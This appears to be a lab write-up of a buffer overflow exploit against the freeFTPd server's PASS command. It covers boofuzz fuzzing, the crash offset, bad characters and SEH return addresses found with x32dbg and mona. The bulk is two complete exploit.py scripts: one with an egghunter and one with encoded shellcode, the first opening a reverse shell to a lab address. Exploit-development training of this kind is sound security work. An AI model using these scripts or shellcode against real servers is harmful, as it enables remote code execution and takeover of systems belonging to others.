

Install, add an anonymous user, start FTP service:
Fuzz
Fuzz FTP protocol with jtpereyda/boofuzz:
fuzz.py1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| from boofuzz import *
host = "192.168.1.22"
port = 21
session = Session(
target=Target(
connection=SocketConnection(host, port)),
sleep_time=3)
s_initialize("user")
s_static("USER anonymous\r\n")
s_initialize("pass")
s_static("PASS ")
s_string("pass")
s_static("\r\n")
session.connect(s_get("user"))
session.connect(s_get("user"), s_get("pass"))
session.fuzz()
|
Attach to the target program with x32dbg, run the fuzzing script:
Recreate the crash:
exploit.py1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
import socket
host = "192.168.1.22"
port = 21
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
print(s.recv(1024))
s.send(b"USER anonymous\r\n")
print(s.recv(1024))
payload = b"PASS "
payload += b"A" * 1000
payload += b"\r\n"
s.send(payload)
s.close()
|


Offset


Offset 801:
I don’t find other easy way to find sequence of instructions in x32dbg, so here I use x32dbg command instead.
1
| findallmem 0x71ad0000, "5?5?c?", 0x9000
|




Return address 0x71ad2f03 in wsock32.dll:

But the result of checksec plugin is wrong.
Compare with Immunity Debugger mona:

Use mona instead..
Return address 0x00414226 in freeftpdservice.exe.


Bad Char
\x00\x0a

No bad char detected for the second part:

Exploit
Add a reverse shell shellcode.
with egghunter
The final exploit.py:
exploit.py1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
|
import socket
host = "192.168.1.22"
port = 21
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
print(s.recv(1024))
s.send(b"USER anonymous\r\n")
print(s.recv(1024))
egghunter = b"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
payload = b"PASS "
payload += b"A" * (797 - len(egghunter))
payload += egghunter
payload += b"\xeb\xde\x41\x41"
payload += b"\x26\x42\x41\x00"
payload += b"w00tw00t"
payload += b"\x90" * 16
payload += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64"
payload += b"\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28"
payload += b"\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c"
payload += b"\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52"
payload += b"\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
payload += b"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49"
payload += b"\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
payload += b"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75"
payload += b"\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b"
payload += b"\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
payload += b"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a"
payload += b"\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68\x77"
payload += b"\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
payload += b"\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
payload += b"\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
payload += b"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8"
payload += b"\x01\x59\x68\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56"
payload += b"\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c"
payload += b"\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2\x56\xff\xd5"
payload += b"\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
payload += b"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01"
payload += b"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56"
payload += b"\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f"
payload += b"\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08"
payload += b"\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
payload += b"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0"
payload += b"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"
payload += b"\r\n"
s.send(payload)
s.close()
|
without egghunter
History and Advances in Windows Shellcode.
exploit.py1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
|
import socket
host = "192.168.1.22"
port = 21
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
print(s.recv(1024))
s.send(b"USER anonymous\r\n")
print(s.recv(1024))
fjmp = b""
fjmp += b"\xd9\xee"
fjmp += b"\xd9\x74\x24\xf4"
fjmp += b"\x59"
fjmp += b"\x80\xc1\x09"
fjmp += b"\x80\xc1\x01"
fjmp += b"\xfe\xcd"
fjmp += b"\xfe\xcd"
fjmp += b"\xff\xe1"
shellcode = b"\x90" * 16
shellcode += b"\xda\xd5\xb8\x89\x9a\xef\x6b\xd9\x74\x24\xf4"
shellcode += b"\x5a\x33\xc9\xb1\x52\x31\x42\x17\x83\xea\xfc"
shellcode += b"\x03\xcb\x89\x0d\x9e\x37\x45\x53\x61\xc7\x96"
shellcode += b"\x34\xeb\x22\xa7\x74\x8f\x27\x98\x44\xdb\x65"
shellcode += b"\x15\x2e\x89\x9d\xae\x42\x06\x92\x07\xe8\x70"
shellcode += b"\x9d\x98\x41\x40\xbc\x1a\x98\x95\x1e\x22\x53"
shellcode += b"\xe8\x5f\x63\x8e\x01\x0d\x3c\xc4\xb4\xa1\x49"
shellcode += b"\x90\x04\x4a\x01\x34\x0d\xaf\xd2\x37\x3c\x7e"
shellcode += b"\x68\x6e\x9e\x81\xbd\x1a\x97\x99\xa2\x27\x61"
shellcode += b"\x12\x10\xd3\x70\xf2\x68\x1c\xde\x3b\x45\xef"
shellcode += b"\x1e\x7c\x62\x10\x55\x74\x90\xad\x6e\x43\xea"
shellcode += b"\x69\xfa\x57\x4c\xf9\x5c\xb3\x6c\x2e\x3a\x30"
shellcode += b"\x62\x9b\x48\x1e\x67\x1a\x9c\x15\x93\x97\x23"
shellcode += b"\xf9\x15\xe3\x07\xdd\x7e\xb7\x26\x44\xdb\x16"
shellcode += b"\x56\x96\x84\xc7\xf2\xdd\x29\x13\x8f\xbc\x25"
shellcode += b"\xd0\xa2\x3e\xb6\x7e\xb4\x4d\x84\x21\x6e\xd9"
shellcode += b"\xa4\xaa\xa8\x1e\xca\x80\x0d\xb0\x35\x2b\x6e"
shellcode += b"\x99\xf1\x7f\x3e\xb1\xd0\xff\xd5\x41\xdc\xd5"
shellcode += b"\x7a\x11\x72\x86\x3a\xc1\x32\x76\xd3\x0b\xbd"
shellcode += b"\xa9\xc3\x34\x17\xc2\x6e\xcf\xf0\x2d\xc6\xce"
shellcode += b"\x59\xc6\x15\xd0\x58\xad\x93\x36\x30\xc1\xf5"
shellcode += b"\xe1\xad\x78\x5c\x79\x4f\x84\x4a\x04\x4f\x0e"
shellcode += b"\x79\xf9\x1e\xe7\xf4\xe9\xf7\x07\x43\x53\x51"
shellcode += b"\x17\x79\xfb\x3d\x8a\xe6\xfb\x48\xb7\xb0\xac"
shellcode += b"\x1d\x09\xc9\x38\xb0\x30\x63\x5e\x49\xa4\x4c"
shellcode += b"\xda\x96\x15\x52\xe3\x5b\x21\x70\xf3\xa5\xaa"
shellcode += b"\x3c\xa7\x79\xfd\xea\x11\x3c\x57\x5d\xcb\x96"
shellcode += b"\x04\x37\x9b\x6f\x67\x88\xdd\x6f\xa2\x7e\x01"
shellcode += b"\xc1\x1b\xc7\x3e\xee\xcb\xcf\x47\x12\x6c\x2f"
shellcode += b"\x92\x96\x9c\x7a\xbe\xbf\x34\x23\x2b\x82\x58"
shellcode += b"\xd4\x86\xc1\x64\x57\x22\xba\x92\x47\x47\xbf"
shellcode += b"\xdf\xcf\xb4\xcd\x70\xba\xba\x62\x70\xef"
payload = b"PASS "
payload += b"A" * 276
payload += shellcode
payload += b"A" * (797 - len(fjmp) - len(shellcode) - 276)
payload += fjmp
payload += b"\xeb\xea\x41\x41"
payload += b"\x26\x42\x41\x00"
payload += b"C" * 10
payload += b"\r\n"
s.send(payload)
s.close()
|